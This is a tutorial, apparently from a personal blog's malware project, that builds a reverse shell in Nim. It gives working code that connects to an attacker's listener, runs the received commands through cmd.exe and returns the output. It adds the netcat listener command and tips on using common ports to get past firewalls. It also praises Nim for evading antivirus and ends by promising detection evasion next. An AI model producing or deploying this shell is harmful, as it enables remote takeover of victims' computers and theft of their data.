Nim Shell:
As part of my Malware Creation Project, I developed a reverse shell in the programming language Nim. Nim is known for its lightweight syntax and compile-time optimizations, making it an ideal choice for developing stealthy and efficient code. In addition to its usefulness in creating malware, learning Nim can be a valuable skill for any programmer. Nim is a versatile language that can be used for a wide range of applications. By exploring Nim and its features, you can effectively learn to write code that would normally need an understanding of C/C++ in a style that is closer to python.
Why Nim:
One of the main reasons to use Nim is its lightweight syntax, which makes it easy to read and write. Nim's syntax is designed to be similar to Python, with a focus on simplicity and readability. This makes it a great choice for beginners who are just learning to code or for experienced programmers who want to write code quickly and efficiently.
Install Nim
One of the key advantages of using Nim to create malware is its ability to dynamically resolve all Windows API calls at runtime. This means that the Nim code does not rely on any external libraries or DLLs, making it harder to detect by antivirus software and other security measures. By resolving all API calls at runtime, the malware avoids leaving any traces that can be detected by antivirus software or other security measures. This feature provides an extra layer of protection against detection and makes Nim an attractive option for creating stealthy and effective malware.
What is a shell
In the context of malware, a "shell" is a type of command-line interface that allows an attacker to interact with an infected computer. This interface lets the attacker run commands and do things like steal data, install more malware, or change system settings.
There are two kinds of shells: reverse and bind. A reverse shell starts on the infected computer and connects back to the attacker's computer to give them control. This is helpful when the attacker can't connect directly to the infected system. A bind shell is started on the attacker's computer and waits for the infected computer to connect to it. This is useful when the attacker has access to the infected computer or has taken control of a computer on the same network.
It is often easier to implement a reverse shell so this is the kind of shell that is being used. The reverse shell makes use of the net, osproc modules of nim. This provides a very simple way of creating a connection over tcp sockets. Initiating the TCP socket is as simple as this code.
import net, osproc, strformat # <-- strformat used later
let
ip = "172.20.243.239" # <-- Change this to your listener's IP
port = 1234 # <-- Change this to your listener's PORT
sock = newSocket()
sock.connect(ip, Port(port))
Listening for Shell
This will try and connect back to a computer at the ip and port that are listener is on. To Listen to this connection we must use a program called NetCat. NetCat comes on most linux installs and can be installed on windows as well. Follow this How To
Guide to kali on
windows using WSL2.
To Use the correct IP for the TCP Socket you must find the IP of the listener(in this case Kali WSL2). This is done on linux using commands:
ifconfig
or on windows
ipconfig
command
This will return something like this:

In this case the IP address to put into the Nim code is 172.24.95.17 , the port does not really matter but often malware authors use common ports such as port 80, 443 and 53. This is because other legit programs use these ports and therefore are often allocated as outgoing ports in the firewall.
Using NetCat:
Using NetCat is simple. All that is needed is a command to tell the program to listen for a connection on a certain port and then let it wait.
To Begin Listening on port 1234 use this command:
nc -nvlp 1234
Here is what each part of the command means:
Here's what each part of the command means:
- -n option tells netcat not to perform DNS resolution for the incoming connections, using IP addresses instead.
- -v option enables verbose output, providing more information about the connections as they are made.
- -l option instructs netcat to operate in listen mode, waiting for incoming connections.
- -p 1234 option specifies the port number to listen on, in this case 1234.
Finishing the Reverse Shell:
At the moment, the compiled version of our Nim program can establish a connection with netcat. However, any data that is sent to the program is received but not stored, executed or acted upon in any way. In order to change this behavior, we need to add more functionality to our Nim program.
The functionality we will add is to make it run commands on the client (infected) PC.
This is the code:
let prompt = "Nim-Shell> "
while true:
send(sock, prompt)
let bad = recvLine(sock)
let cmd = execProcess(fmt"cmd.exe /C " & bad) # <-- Can work on Linux/Unix if changed to bash command
send(sock, cmd)
This is an explanation of each line of code:
- while true: loop runs continuously and ensures that the connection is kept alive between the attacker and the infected computer.
- send(sock, prompt) line sends a prompt message to the attacker's computer through the established connection. The prompt message is then displayed on the attacker's terminal, indicating that they can now send commands to the infected computer.
- let bad = recvLine(sock) line receives a command from the attacker's terminal through the same connection. The command is stored in the variable bad.
- let cmd = execProcess(fmt"cmd.exe /C " & bad) line executes the command received from the attacker using the cmd.exe program on the infected computer. The fmt function is used to format the command string into a format that is suitable for execution using cmd.exe.
- send(sock, cmd) line sends the output of the executed command back to the attacker's terminal through the established connection. The attacker can then see the results of their command on their own terminal.
Running the Reverse Shell
Compile and run the source code by typing
nim c -r ./nimshell.nim
This will the start the program and it will call out to the IP and port of our listening NetCat instance. When it connects to it given that the IP and Port are correct; the netcat will then show a connection and have a prompt that looks like this:
Nim-Shell>
You can then type a command into it and press enter. Everything that is typed is then executed on the PC that the NimShell is running.
This is a basic shell and will be detected by antivirus. To get around this is when it gets fun.